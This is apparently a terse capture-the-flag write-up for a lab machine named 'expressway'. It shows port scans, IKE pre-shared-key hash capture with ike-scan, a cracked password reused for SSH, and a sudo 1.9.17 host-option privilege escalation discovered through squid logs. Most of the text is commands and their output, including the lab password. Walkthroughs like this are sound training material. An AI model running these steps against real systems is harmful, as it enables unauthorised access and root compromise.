1. NMAP
sudo nmap -p- -sC -sV 10.129.238.52 -T5 --vv
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-09 14:57 EST
NSE: Loaded 157 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 14:57
Completed NSE at 14:57, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 14:57
Completed NSE at 14:57, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 14:57
Completed NSE at 14:57, 0.00s elapsed
Initiating Ping Scan at 14:57
Scanning 10.129.238.52 [4 ports]
Completed Ping Scan at 14:57, 1.31s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 14:57
Completed Parallel DNS resolution of 1 host. at 14:57, 0.01s elapsed
Initiating SYN Stealth Scan at 14:57
Scanning 10.129.238.52 [65535 ports]
Discovered open port 22/tcp on 10.129.238.52
Warning: 10.129.238.52 giving up on port because retransmission cap hit (2).
Completed SYN Stealth Scan at 14:58, 29.46s elapsed (65535 total ports)
Initiating Service scan at 14:58
Scanning 1 service on 10.129.238.52
Completed Service scan at 14:58, 0.12s elapsed (1 service on 1 host)
NSE: Script scanning 10.129.238.52.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 14:58
Completed NSE at 14:58, 1.03s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 14:58
Completed NSE at 14:58, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 14:58
Completed NSE at 14:58, 0.00s elapsed
Nmap scan report for 10.129.238.52
Host is up, received timestamp-reply ttl 63 (0.040s latency).
Scanned at 2025-11-09 14:57:40 EST for 31s
Not shown: 65096 closed tcp ports (reset), 438 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 10.0p2 Debian 8 (protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 14:58
Completed NSE at 14:58, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 14:58
Completed NSE at 14:58, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 14:58
Completed NSE at 14:58, 0.00s elapsed
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.25 seconds
Raw packets sent: 67413 (2.966MB) | Rcvd: 65347 (2.614MB)
No TCP? only ssh?
Going for UDP
nmap -sU -p 500 --script ike-version 10.129.238.52
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-09 15:02 EST
Nmap scan report for 10.129.238.52
Host is up (0.039s latency).
PORT STATE SERVICE
500/udp open isakmp
| ike-version:
| attributes:
| XAUTH
|_ Dead Peer Detection v1.0
Nmap done: 1 IP address (1 host up) scanned in 0.37 seconds
2. Port500 (IKE)
┌──(kali㉿kali)-[~]
└─$ nmap -sU -p 500 --script ike-version 10.129.238.52
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-09 15:02 EST
Nmap scan report for 10.129.238.52
Host is up (0.039s latency).
PORT STATE SERVICE
500/udp open isakmp
| ike-version:
| attributes:
| XAUTH
|_ Dead Peer Detection v1.0
Nmap done: 1 IP address (1 host up) scanned in 0.37 seconds
┌──(kali㉿kali)-[~]
└─$ ike-scan -M -A 10.129.238.52
Starting ike-scan 1.9.6 with 1 hosts (http://www.nta-monitor.com/tools/ike-scan/)
10.129.238.52 Aggressive Mode Handshake returned
HDR=(CKY-R=4caa9af71de2efbe)
SA=(Enc=3DES Hash=SHA1 Group=2:modp1024 Auth=PSK LifeType=Seconds LifeDuration=28800)
KeyExchange(128 bytes)
Nonce(32 bytes)
ID(Type=ID_USER_FQDN, Value=ike@expressway.htb)
VID=09002689dfd6b712 (XAUTH)
VID=afcad71368a1f1c96b8696fc77570100 (Dead Peer Detection v1.0)
Hash(20 bytes)
Ending ike-scan 1.9.6: 1 hosts scanned in 0.050 seconds (20.19 hosts/sec). 1 returned handshake; 0 returned notify
┌──(kali㉿kali)-[~]
└─$ ike-scan -A --pskcrack 10.129.238.52
Starting ike-scan 1.9.6 with 1 hosts (http://www.nta-monitor.com/tools/ike-scan/)
10.129.238.52 Aggressive Mode Handshake returned HDR=(CKY-R=f56bc6ed4fb4d1a9) SA=(Enc=3DES Hash=SHA1 Group=2:modp1024 Auth=PSK LifeType=Seconds LifeDuration=28800) KeyExchange(128 bytes) Nonce(32 bytes) ID(Type=ID_USER_FQDN, Value=ike@expressway.htb) VID=09002689dfd6b712 (XAUTH) VID=afcad71368a1f1c96b8696fc77570100 (Dead Peer Detection v1.0) Hash(20 bytes)
IKE PSK parameters (g_xr:g_xi:cky_r:cky_i:sai_b:idir_b:ni_b:nr_b:hash_r):
c33df27d53943b76a1b2439cb464574cf0aceaa2e5dadce8a7ea064c1b44f18ee22cc2e1191d7c7651c6fae55cb06a44f395302d84df7b2ed3c880a40e58bea7701e936be663b28c667313359185de97b5f7bfafcd44d2302eb40e7f6aef0e48f04200b030e56e22aaba78b6e5933dbd025daad100e52310e76f6a8969dd8a59:b563b43fda11029eea88699b2a7166e61b511de0c951d850b144216a3d70afcb111f193d48c0a2f6b14212bcf6866d5254e375a317e4387b4f8f6ee986ceb8ae07d3cfa09ad6715e1e2b0d156f0f0146276b9245ec0a8c56333776161e534c826a4001a4a162053ca20bb100a3cf779596e7b381818344d808aa991710bbf43a:f56bc6ed4fb4d1a9:eb6d5c940423c219:00000001000000010000009801010004030000240101000080010005800200028003000180040002800b0001000c000400007080030000240201000080010005800200018003000180040002800b0001000c000400007080030000240301000080010001800200028003000180040002800b0001000c000400007080000000240401000080010001800200018003000180040002800b0001000c000400007080:03000000696b6540657870726573737761792e687462:2b25feb6364a51bc3fa486de6f44e9d702b23a5e:0886d942f358d44fbf334b643cdaaa31dbb3cf87932a77cc0193ca4c91e34eec:d330621108da1c15ee7337563783540f9e8cd9f6
Ending ike-scan 1.9.6: 1 hosts scanned in 0.048 seconds (20.71 hosts/sec). 1 returned handshake; 0 returned notify
ali㉿kali)-[~]
└─$ ike-scan -A --pskcrack 10.129.238.52
Starting ike-scan 1.9.6 with 1 hosts (http://www.nta-monitor.com/tools/ike-scan/)
10.129.238.52 Aggressive Mode Handshake returned HDR=(CKY-R=7ead2491d768350d) SA=(Enc=3DES Hash=SHA1 Group=2:modp1024 Auth=PSK LifeType=Seconds LifeDuration=28800) KeyExchange(128 bytes) Nonce(32 bytes) ID(Type=ID_USER_FQDN, Value=ike@expressway.htb) VID=09002689dfd6b712 (XAUTH) VID=afcad71368a1f1c96b8696fc77570100 (Dead Peer Detection v1.0) Hash(20 bytes)
IKE PSK parameters (g_xr:g_xi:cky_r:cky_i:sai_b:idir_b:ni_b:nr_b:hash_r):
9af9ba3fd71f6256d26d6d5c5c4fe8f62ad702a7c94be936c6e3e59c22d53801bb4c7d49c13a8f2ee7b9dcd5f81cbdaec8b68726e31e5880d8a7dda0d46a32ef28c9e097ff7b327a5c62cd12686134995b542889408e150bddb621a3266db7f345d23f6517a700b4e85d54525feb9be71a04236ca2557b098ceaef501bf26e0a:2a6d7effcfa7294afaa717bd9b6a7aec382c67ba06dd960696fb1b76b871a2f9a087cc0e5442bda320efd2d9380fd9934174010d8786ca645e7c717c0112f64bc7ac6cb57e9163df31277efb7e6ee0d897ffc3d64992143252cf9cf96d071bc3a154e73bc517260329bc267f1b931bbea478a8e3e85e2f79e6ead5f68f778b21:7ead2491d768350d:81dbe9ce658334bf:00000001000000010000009801010004030000240101000080010005800200028003000180040002800b0001000c000400007080030000240201000080010005800200018003000180040002800b0001000c000400007080030000240301000080010001800200028003000180040002800b0001000c000400007080000000240401000080010001800200018003000180040002800b0001000c000400007080:03000000696b6540657870726573737761792e687462:c4f1963f0cc488eaffcc3a5a47a8b29b48d75b84:bc2667f52075276d1d826785f651a942bdd1917eaf916be6fdef4139fe434607:6f3728797a4c9549f7261c217623cca9088740ab
Ending ike-scan 1.9.6: 1 hosts scanned in 0.047 seconds (21.39 hosts/sec). 1 returned handshake; 0 returned notify
dictionary againstthe hash
Password: freakingrockstarontheroad

thereis also aike@expressway Using it on ssh ike:freakingrockstarontheroad worked
I have
3. ssh
Running linpeas we get group proxy and:
╔══════════╣ Log files with potentially weak perms (limit 50)
15419 8 -rw-r----- 1 root adm 4661 Sep 16 15:48 /var/log/apt/term.log.1.gz
17252 4 -rw-r----- 1 root adm 1173 Sep 16 10:21 /var/log/apt/term.log.2.gz
15418 0 -rw-r----- 1 root adm 0 Nov 9 19:15 /var/log/apt/term.log
15466 4 -rw-r----- 1 root adm 209 Nov 9 20:34 /var/log/fail2ban.log
17151 4 -rw-r----- 1 proxy proxy 941 Jul 23 01:47 /var/log/squid/cache.log.2.gz
17195 4 -rw-r----- 1 proxy proxy 20 Jul 22 19:32 /var/log/squid/access.log.2.gz
17207 4 -rw-r----- 1 proxy proxy 2192 Jul 23 01:47 /var/log/squid/cache.log.1
17222 8 -rw-r----- 1 proxy proxy 4778 Jul 23 01:19 /var/log/squid/access.log.1
18205 24 -rw-r----- 1 root adm 16927 Nov 9 18:29 /var/log/fail2ban.log.1
16532 4884 -rw------- 1 _laurel _laurel 5000709 Nov 9 20:30 /var/log/laurel/audit.log.7
16520 4884 -rw------- 1 _laurel _laurel 5000042 Nov 9 20:17 /var/log/laurel/audit.log.10
16515 4884 -rw------- 1 _laurel _laurel 5000141 Nov 9 20:17 /var/log/laurel/audit.log.12
16537 4884 -rw------- 1 _laurel _laurel 5000278 Nov 9 20:40 /var/log/laurel/audit.log.6
21629 4884 -rw------- 1 _laurel _laurel 5000696 Sep 17 12:18 /var/log/laurel/audit.log.16
16605 4884 -rw------- 1 _laurel _laurel 5000406 Nov 9 20:41 /var/log/laurel/audit.log.3
16513 4884 -rw------- 1 _laurel _laurel 5000712 Nov 9 20:17 /var/log/laurel/audit.log.13
16585 4888 -rw------- 1 _laurel _laurel 5001292 Nov 9 20:41 /var/log/laurel/audit.log.5
16634 4884 -rw------- 1 _laurel _laurel 5000940 Nov 9 20:41 /var/log/laurel/audit.log.2
16723 3400 -rw------- 1 _laurel _laurel 3480874 Nov 9 20:42 /var/log/laurel/audit.log
16794 4888 -rw------- 1 _laurel _laurel 5000926 Sep 16 16:21 /var/log/laurel/audit.log.18
16603 4884 -rw------- 1 _laurel _laurel 5000233 Nov 9 20:41 /var/log/laurel/audit.log.4
21628 4884 -rw------- 1 _laurel _laurel 5000072 Sep 16 16:21 /var/log/laurel/audit.log.17
15856 4888 -rw------- 1 _laurel _laurel 5001235 Nov 9 19:28 /var/log/laurel/audit.log.15
16527 4884 -rw------- 1 _laurel _laurel 5000054 Nov 9 20:17 /var/log/laurel/audit.log.9
16530 4884 -rw------- 1 _laurel _laurel 5000866 Nov 9 20:18 /var/log/laurel/audit.log.8
16507 4892 -rw------- 1 _laurel _laurel 5001654 Nov 9 20:16 /var/log/laurel/audit.log.14
16518 4884 -rw------- 1 _laurel _laurel 5000663 Nov 9 20:17 /var/log/laurel/audit.log.11
16654 4884 -rw------- 1 _laurel _laurel 5000852 Nov 9 20:42 /var/log/laurel/audit.log.1
It is possible to see:
root@expressway:~# cat /var/log/squid/access.log.1
1753229566.990 0 192.168.68.50 NONE_NONE/000 0 - error:transaction-end-before-headers - HIER_NONE/- -
1753229580.379 0 192.168.68.50 NONE_NONE/000 0 - error:transaction-end-before-headers - HIER_NONE/- -
1753229580.417 15 192.168.68.50 NONE_NONE/400 3896 GET / - HIER_NONE/- text/html
1753229688.847 0 192.168.68.50 NONE_NONE/400 3896 OPTIONS / - HIER_NONE/- text/html
1753229688.847 0 192.168.68.50 NONE_NONE/400 3896 OPTIONS / - HIER_NONE/- text/html
1753229688.847 0 192.168.68.50 NONE_NONE/400 3944 GET /nmaplowercheck1753229281 - HIER_NONE/- text/html
1753229688.847 0 192.168.68.50 NONE_NONE/400 3896 POST / - HIER_NONE/- text/html
1753229688.847 0 192.168.68.50 NONE_NONE/400 3896 GET / - HIER_NONE/- text/html
1753229688.847 0 192.168.68.50 NONE_NONE/400 3926 GET /flumemaster.jsp - HIER_NONE/- text/html
1753229688.847 0 192.168.68.50 NONE_NONE/400 3916 GET /master.jsp - HIER_NONE/- text/html
1753229688.847 0 192.168.68.50 NONE_NONE/400 3896 PROPFIND / - HIER_NONE/- text/html
1753229688.847 0 192.168.68.50 NONE_NONE/400 3914 GET /.git/HEAD - HIER_NONE/- text/html
1753229688.847 0 192.168.68.50 NONE_NONE/400 3926 GET /tasktracker.jsp - HIER_NONE/- text/html
1753229688.847 0 192.168.68.50 NONE_NONE/000 0 - error:transaction-end-before-headers - HIER_NONE/- -
1753229688.902 0 192.168.68.50 NONE_NONE/400 3896 PROPFIND / - HIER_NONE/- text/html
1753229688.902 0 192.168.68.50 NONE_NONE/400 3896 OPTIONS / - HIER_NONE/- text/html
1753229688.902 0 192.168.68.50 NONE_NONE/400 3914 GET /rs-status - HIER_NONE/- text/html
1753229688.902 0 192.168.68.50 TCP_DENIED/403 3807 GET http://www.google.com/ - HIER_NONE/- text/html
1753229688.902 0 192.168.68.50 NONE_NONE/400 3902 POST /sdk - HIER_NONE/- text/html
1753229688.902 0 192.168.68.50 NONE_NONE/400 3896 GET / - HIER_NONE/- text/html
1753229688.902 0 192.168.68.50 NONE_NONE/000 0 - error:transaction-end-before-headers - HIER_NONE/- -
1753229688.902 0 192.168.68.50 TCP_DENIED/403 3807 GET http://offramp.expressway.htb - HIER_NONE/- text/html
1753229689.010 0 192.168.68.50 NONE_NONE/400 3896 OPTIONS / - HIER_NONE/- text/html
1753229689.010 0 192.168.68.50 NONE_NONE/400 3896 XDGY / - HIER_NONE/- text/html
1753229689.010 0 192.168.68.50 NONE_NONE/400 3916 GET /evox/about - HIER_NONE/- text/html
1753229689.058 0 192.168.68.50 NONE_NONE/400 3906 GET /HNAP1 - HIER_NONE/- text/html
1753229689.058 0 192.168.68.50 NONE_NONE/400 3896 PROPFIND / - HIER_NONE/- text/html
1753229689.058 0 192.168.68.50 TCP_DENIED/403 381 HEAD http://www.google.com/ - HIER_NONE/- text/html
1753229689.058 0 192.168.68.50 NONE_NONE/400 3934 GET /browseDirectory.jsp - HIER_NONE/- text/html
1753229689.058 0 192.168.68.50 NONE_NONE/400 3924 GET /jobtracker.jsp - HIER_NONE/- text/html
1753229689.058 0 192.168.68.50 NONE_NONE/400 3916 GET /status.jsp - HIER_NONE/- text/html
1753229689.114 0 192.168.68.50 NONE_NONE/400 3916 GET /robots.txt - HIER_NONE/- text/html
1753229689.114 0 192.168.68.50 NONE_NONE/400 3922 GET /dfshealth.jsp - HIER_NONE/- text/html
1753229689.165 0 192.168.68.50 NONE_NONE/400 3896 OPTIONS / - HIER_NONE/- text/html
1753229689.165 0 192.168.68.50 NONE_NONE/400 3896 GET / - HIER_NONE/- text/html
1753229689.165 0 192.168.68.50 NONE_NONE/400 3918 GET /favicon.ico - HIER_NONE/- text/html
1753229689.222 0 192.168.68.50 TCP_DENIED/403 3768 CONNECT www.google.com:80 - HIER_NONE/- text/html
1753229689.322 0 192.168.68.50 NONE_NONE/400 3896 OPTIONS / - HIER_NONE/- text/html
1753229689.322 0 192.168.68.50 NONE_NONE/400 381 HEAD / - HIER_NONE/- text/html
1753229689.322 0 192.168.68.50 NONE_NONE/400 3896 GET / - HIER_NONE/- text/html
1753229689.475 0 192.168.68.50 NONE_NONE/400 3896 OPTIONS / - HIER_NONE/- text/html
1753229689.526 0 192.168.68.50 NONE_NONE/400 3896 POST / - HIER_NONE/- text/html
1753229689.629 0 192.168.68.50 NONE_NONE/400 3896 OPTIONS / - HIER_NONE/- text/html
1753229689.680 0 192.168.68.50 NONE_NONE/400 3896 OPTIONS / - HIER_NONE/- text/html
1753229689.783 0 192.168.68.50 NONE_NONE/400 3896 OPTIONS / - HIER_NONE/- text/html
1753229689.933 0 192.168.68.50 NONE_NONE/400 3896 OPTIONS / - HIER_NONE/- text/html
1753229690.086 0 192.168.68.50 NONE_NONE/400 3896 OPTIONS / - HIER_NONE/- text/html
1753229719.140 0 192.168.68.50 NONE_NONE/400 3896 GET / - HIER_NONE/- text/html
1753229719.245 0 192.168.68.50 NONE_NONE/400 3896 GET / - HIER_NONE/- text/html
1753229760.700 0 192.168.68.50 NONE_NONE/400 3918 GET /randomfile1 - HIER_NONE/- text/html
1753229760.722 0 192.168.68.50 NONE_NONE/400 3908 GET /frand2 - HIER_NONE/- text/html
Another thing is sudoversion 1.9.17: https://www.exploit-db.com/exploits/52354
using the offramp.expressway.htb domain, we can sudo -h offramp.expressway.htb -i
GGs